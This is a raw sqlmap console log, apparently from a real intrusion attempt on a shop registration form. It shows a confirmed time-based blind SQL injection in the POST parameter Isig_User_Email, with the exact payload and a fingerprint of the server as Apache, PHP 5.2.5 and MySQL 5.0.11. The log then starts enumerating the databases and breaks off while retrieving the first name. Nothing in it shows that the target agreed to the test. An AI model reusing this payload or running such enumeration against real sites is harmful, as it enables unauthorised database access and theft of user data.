 [root@Hacker~]# Sqlmap -r C:\Users\Administrator\Desktop\3.txt --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 16:37:06
[16:37:06] [INFO] parsing HTTP request from 'C:\Users\Administrator\Desktop\3.tx
t'
[16:37:07] [WARNING] it appears that you have provided tainted parameter values
('subarea_id=0 and sleep(0)') with most probably leftover chars from manual SQL
injection tests (;()') or non-valid numerical value. Please, always use only val
id parameter values so sqlmap could be able to properly run
Are you sure you want to continue? [y/N] y
[16:37:09] [INFO] resuming back-end DBMS 'mysql'
[16:37:09] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: Isig_User_Email
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: Isig_User_Email=' AND SLEEP(5) AND 'PlGx'='PlGx&Isig_User_Pwd=&Isig
_User_Pwd=&Isig_shop_Name=&Isig_Company_Name=&Isig_AreaID=&subarea_id=0 and slee
p(0)&reseau_id=&Isig_User_Name=&Isig_User_Mobile=&submit=
---
[16:37:09] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP 5.2.5
back-end DBMS: MySQL 5.0.11
[16:37:09] [INFO] fetching database names
[16:37:09] [INFO] fetching number of databases
[16:37:09] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
[16:37:17] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based queries
[16:37:27] [INFO] adjusting time delay to 1 second due to good response times
9
[16:37:29] [INFO] retrieved: infor_